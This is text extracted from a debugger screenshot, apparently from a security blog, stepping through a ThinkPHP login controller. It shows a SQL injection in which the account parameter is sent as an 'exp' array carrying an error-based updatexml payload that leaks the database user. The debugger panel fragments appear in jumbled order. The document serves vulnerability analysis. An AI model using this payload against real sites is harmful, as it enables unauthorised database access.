 309 }
310 function ajaxlogin(){
311 $username=$_POST['account']; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
312 $password=$_POST['password']; $password: "admin"
313 $users_model=M('Users'); $users_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => false, tablePrefix => "edu_", name => "Users", dbName => "", connecti
314 if(preg_match( pattern: '/^\d+$/', $username)){
315 $where['mobile']=$username; $where: {user_login => [2]}[1]
316 }else{
317 if(strpos($username, needle: "@")>0){
318 $where['user_email']=$username;
319 }else{
320 $where['user_login']=$username; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
321 }
322 }
323 $result = $users_model->where($where)->find(); $where: {user_login => [2]}[1]
\User\Controller › LoginController › islogin()
Output ×
Variables
$_COOKIE = {array} [2]
$password = "admin"
.php:323, User
$username = {array} [2]
p:4, Reflection
$users_model = {Think\Model} [21]
p:4, Think\App
$where = {array} [1]
p:4, Think\App
user_login = {array} [2]
p:4, Think\App
0 = "exp"
Think\Think::st
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
quire()
$this = {User\Controller\LoginController} [2]
')
$_COOKIE = {array} [2]
$_POST = {array} [3]
$_REQUEST = {array} [5]
$_SERVER = {array} [43]
$_SESSION = {array} [1]
$GLOBALS = {array} [14]
Constants
AaronLuo's Blog from byAaronluo.github.io